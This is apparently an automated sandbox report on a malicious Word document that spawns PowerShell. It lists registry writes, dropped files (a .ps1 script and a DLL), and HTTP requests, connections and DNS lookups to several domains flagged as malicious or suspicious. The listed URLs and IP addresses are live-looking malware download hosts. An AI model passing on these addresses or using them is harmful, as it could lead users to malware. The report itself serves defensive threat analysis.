| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
6
Text files
2
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR936D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3728 | powershell.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\77EC63BDA74BD0D0E0426DC8F8008506 | binary | |
MD5:— | SHA256:— | |||
| 2740 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$S 2020_12_31 S632974.doc | pgc | |
MD5:— | SHA256:— | |||
| 3728 | powershell.exe | C:\Users\admin\AppData\Local\Temp\TarD51.tmp | cat | |
MD5:— | SHA256:— | |||
| 3728 | powershell.exe | C:\Users\admin\F2s2k3m\Jww9w_b\L_0E.dll | html | |
MD5:— | SHA256:— | |||
| 3728 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:— | SHA256:— | |||
| 3728 | powershell.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\77EC63BDA74BD0D0E0426DC8F8008506 | compressed | |
MD5:— | SHA256:— | |||
| 3728 | powershell.exe | C:\Users\admin\AppData\Local\Temp\CabD50.tmp | compressed | |
MD5:— | SHA256:— | |||
| 3728 | powershell.exe | C:\Users\admin\AppData\Local\Temp\bsfafgh5.oe1.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
15
DNS requests
12
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3728 | powershell.exe | GET | 301 | 154.64.104.199:80 | http://decpak.com/cgi-bin/gU/ | US | — | — | malicious |
3728 | powershell.exe | GET | 200 | 154.64.104.199:80 | http://www.decpak.com/cgi-bin/gU/ | US | html | 1.75 Kb | malicious |
3728 | powershell.exe | GET | 301 | 185.66.41.17:80 | http://oncoach.es/AUDIO/3dwm/ | ES | html | 238 b | suspicious |
3728 | powershell.exe | GET | 404 | 192.249.116.245:80 | http://gadgetbay.com/letsdeal/gdFjfQ/ | US | html | 30.7 Kb | unknown |
3728 | powershell.exe | GET | 301 | 47.96.121.10:80 | http://aagzz.com/wp-content/KP/ | CN | html | 162 b | suspicious |
3728 | powershell.exe | GET | 301 | 34.77.10.20:80 | http://angelsllimargas.com/AUDIO/3dwm/ | US | text | 63 b | malicious |
3728 | powershell.exe | GET | 200 | 8.248.115.254:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?7bf99dceb0e60fbd | US | compressed | 60.0 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3728 | powershell.exe | 154.64.104.199:80 | decpak.com | Cogent Communications | US | unknown |
3728 | powershell.exe | 34.77.10.20:80 | angelsllimargas.com | — | US | malicious |
3728 | powershell.exe | 195.155.147.42:443 | senturketicaret.com | Teletek Bulut Bilisim ve Iletisim Hizmetleri A.S. | TR | suspicious |
3728 | powershell.exe | 47.96.121.10:80 | aagzz.com | Hangzhou Alibaba Advertising Co.,Ltd. | CN | suspicious |
3728 | powershell.exe | 173.201.178.186:443 | csgcargo.com | GoDaddy.com, LLC | US | suspicious |
3728 | powershell.exe | 47.96.121.10:443 | aagzz.com | Hangzhou Alibaba Advertising Co.,Ltd. | CN | suspicious |
3728 | powershell.exe | 192.249.116.245:80 | gadgetbay.com | InMotion Hosting, Inc. | US | unknown |
3728 | powershell.exe | 185.66.41.17:80 | oncoach.es | — | ES | suspicious |
3728 | powershell.exe | 185.66.41.17:443 | oncoach.es | — | ES | suspicious |
3728 | powershell.exe | 8.248.115.254:80 | ctldl.windowsupdate.com | Level 3 Communications, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
decpak.com |
| malicious |
www.decpak.com |
| unknown |
angelsllimargas.com |
| malicious |
oncoach.es |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
www.oncoach.es |
| unknown |
gadgetbay.com |
| unknown |
csgcargo.com |
| suspicious |
aagzz.com |
| suspicious |
metadorr.com |
| whitelisted |